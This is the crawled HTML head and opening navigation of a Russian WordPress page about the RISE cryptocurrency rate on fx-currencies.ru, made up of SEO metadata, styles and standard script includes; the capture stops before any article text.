

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fx-currencies.ru/kriptovalyuta/rise/
body_size: 24315
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Курс Райз &#x1F4B9;, динамика курса RISE с графиком онлайн</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C400i%2C700%7COswald%3A400%2C700%7CRoboto%3A400%2C400i%2C700%7COpen%20Sans%3A300%2C400&#038;subset=cyrillic,latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;display=swap" />
	<meta name="description" content="Курс Райз на сегодня &#x1F6A9;. График курса RISE онлайн, котировки. Смотрите здесь сколько стоит Rise." />
	<link rel="canonical" href="https://fx-currencies.ru/kriptovalyuta/rise/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Курс Райз &#x1F4B9;, динамика курса RISE с графиком онлайн" />
	<meta property="og:description" content="Курс Райз на сегодня &#x1F6A9;. График курса RISE онлайн, котировки. Смотрите здесь сколько стоит Rise." />
	<meta property="og:url" content="https://fx-currencies.ru/kriptovalyuta/rise/" />
	<meta property="og:site_name" content="FX-currencies.ru" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fx-currencies.ru/#website","url":"https://fx-currencies.ru/","name":"FX-currencies.ru","description":"\u043a\u0443\u0440\u0441\u044b \u0432\u0430\u043b\u044e\u0442 \u0438 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442","potentialAction":[{"@type":"SearchAction","target":"https://fx-currencies.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://fx-currencies.ru/kriptovalyuta/rise/#webpage","url":"https://fx-currencies.ru/kriptovalyuta/rise/","name":"\u041a\u0443\u0440\u0441 \u0420\u0430\u0439\u0437 &#x1F4B9;, \u0434\u0438\u043d\u0430\u043c\u0438\u043a\u0430 \u043a\u0443\u0440\u0441\u0430 RISE \u0441 \u0433\u0440\u0430\u0444\u0438\u043a\u043e\u043c \u043e\u043d\u043b\u0430\u0439\u043d","isPartOf":{"@id":"https://fx-currencies.ru/#website"},"datePublished":"2018-06-20T11:40:34+00:00","dateModified":"2018-06-20T11:40:34+00:00","description":"\u041a\u0443\u0440\u0441 \u0420\u0430\u0439\u0437 \u043d\u0430 \u0441\u0435\u0433\u043e\u0434\u043d\u044f &#x1F6A9;. \u0413\u0440\u0430\u0444\u0438\u043a \u043a\u0443\u0440\u0441\u0430 RISE \u043e\u043d\u043b\u0430\u0439\u043d, \u043a\u043e\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 Rise.","breadcrumb":{"@id":"https://fx-currencies.ru/kriptovalyuta/rise/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fx-currencies.ru/kriptovalyuta/rise/"]}]},{"@type":"BreadcrumbList","@id":"https://fx-currencies.ru/kriptovalyuta/rise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://fx-currencies.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430","item":"https://fx-currencies.ru/kriptovalyuta/"},{"@type":"ListItem","position":3,"name":"\u0420\u0430\u0439\u0437 (Rise)"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='//fx-currencies.ru/wp-includes/css/dashicons.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='elusive-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0'  media='all' />
<link rel='stylesheet' id='genericons-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='//fx-currencies.ru/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.8'  media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='//fx-currencies.ru/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cp-light-css' href='//fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/css/cp_light.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/style.css?ver=1.1.6'  media='all' />
<link rel='stylesheet' id='adce-style-font-awesome-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/font-awesome.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='adce-style-flags-css' href='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/css/flag-icon.min.css?ver=6.1.9'  media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='//fx-currencies.ru/wp-content/plugins/widget-options/assets/css/widget-options.css'  media='all' />

<link rel='stylesheet' id='root-style-css' href='//fx-currencies.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='plugin-currencyconverter-widgets-css' href='//fx-currencies.ru/wp-content/plugins/currencyconverter/styles/frontend/frontend.css?ver=0.5.1'  media='all' />

<link rel='stylesheet' id='root-style-child-css' href='//fx-currencies.ru/wp-content/themes/root_child/style.css?ver=6.1.9'  media='all' />
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='//fx-currencies.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='adce_currency-js-extra'>
/* <![CDATA[ */
var adce_currencyParams = {"admin_ajax_url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/exchange-rates-adce/js/adce_currency.js?ver=6.1.9' id='adce_currency-js'></script>
<link rel="https://api.w.org/" href="https://fx-currencies.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://fx-currencies.ru/wp-json/wp/v2/pages/27831" /><link rel="alternate" type="application/json+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fx-currencies.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">#wpcf fieldset { padding: 10px; border: 1px solid #666666; width: 400px; margin: auto }
#wpcf legend { font-weight: bold: border: 1px solid #666666; padding: 3px }
#wpcf label { display: block; float: left; text-align: right; width: 140px; padding-right: 10px; font-size: 100% }
#wpcf p { margin: 0 0 7px 0 }
#wpcf .field { font-size: 100%; width: 240px; padding: 0; margin: 0 }
#wpcf p.button { text-align: right; padding: 0 5px 0 0; }
#wpcf textarea { font-size: 100%; width: 240px; height: 500px }
#wpcf .error { background-color: #FFFF00 }
#wpcf .challenge { font-size: 100%; display: inline-block; display: -moz-inline-stack; text-align: left; width: 240px }
#wpcf p.alert { color:#FF0000; font-weight: 700; text-align: center; padding: 5px 0 10px 0 }
</style><style>@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Oswald" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #4a76a8;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #4a76a8;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #4a76a8;}body { color: #494949;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #285473;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #4a76a8;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #4a76a8;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://fx-currencies.ru/wp-content/themes/root/images/backgrounds/dots.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://fx-currencies.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script></head>

<body class="page-template-default page page-id-27831 page-child parent-pageid-15297 ">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://fx-currencies.ru/"><img src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-top-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-26523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26523"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
<li id="menu-item-26522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26522"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-26520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26520"><a href="https://fx-currencies.ru/currencies/"><i class="_mi _before foundation-icons fi-dollar" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Валюта</span></a></li>
